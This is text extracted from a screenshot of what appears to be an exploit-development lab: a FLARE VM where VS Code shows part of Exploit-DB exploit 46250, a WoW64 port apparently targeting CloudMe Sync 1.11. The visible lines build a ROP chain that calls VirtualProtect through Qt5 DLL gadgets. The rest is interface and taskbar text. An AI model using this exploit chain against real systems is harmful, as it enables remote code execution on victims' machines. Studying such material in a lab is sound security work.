 FLARE_TRIETTM - VMware Workstation
File Edit View VM Tabs Help
Home FLARE_TRIETTM Debian 9.x 64-bit
File Edit Selection View Go Run Terminal Help 46250.py - Visual Studio Code
46250.py 1
C: > Users > bab > Downloads > 46250.py > ...
11 # Ported to WoW64 from https://www.exploit-db.com/exploits/46218
12
13 import socket
14 import struct
15
16 def create_rop_chain():
17 # rop chain generated with mona.py - www.corelan.be
18 rop_gadgets = [
19 0x61ba8b5e, # POP EAX # RETN [Qt5Gui.dll]
20 0x690398a8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
21 0x61bdd7f5, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
22 0x68aef542, # XCHG EAX,ESI # RETN [Qt5Core.dll]
23 0x68bfe66b, # POP EBP # RETN [Qt5Core.dll]
24 0x68f82223, # & jmp esp [Qt5Core.dll]
25 0x6d9f7736, # POP EDX # RETN [Qt5Sql.dll]
26 0xfffffdff, # Value to negate, will become 0x00000201
27 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
28 0x61e870e0, # POP EBX # RETN [Qt5Gui.dll]
29 0xffffffff, #
30 0x6204f463, # INC EBX # RETN [Qt5Gui.dll]
31 0x68f8063c, # ADD EBX,EDX # ADD AL,0A # RETN [Qt5Core.dll]
32 0x61ec44ae, # POP EDX # RETN [Qt5Gui.dll]
33 0xffffffc0, # Value to negate, will become 0x00000040
34 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
35 0x61e2a807, # POP ECX # RETN [Qt5Gui.dll]
36 0x6eb573c9, # &Writable location [libgcc_s_dw2-1.dll]
37 0x61e85d66, # POP EDI # RETN [Qt5Gui.dll]
38 0x6d9e431c, # RETN (ROP NOP) [Qt5Sql.dll]
39 0x61ba8ce5, # POP EAX # RETN [Qt5Gui.dll]
You have Windows Subsystem for Linux (WSL) installed on
your system. Do you want to install the recommended
extensions for it?
Install Show Recommendations
1
1 0 Ln 1, Col 1 Tab Size: 4 UTF-8 CRLF Python 3.10.11 64-bit (microsoft store)
De CloudMe Sync 1.11.... C:\Users\bab\Down... 46250.py - Visual St... 34°C Nắng nhiều nơi 6:11 PM
2/18/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Nắng nhiều nơi
Search PRE 3 ENG
US
14:11
02/18/2024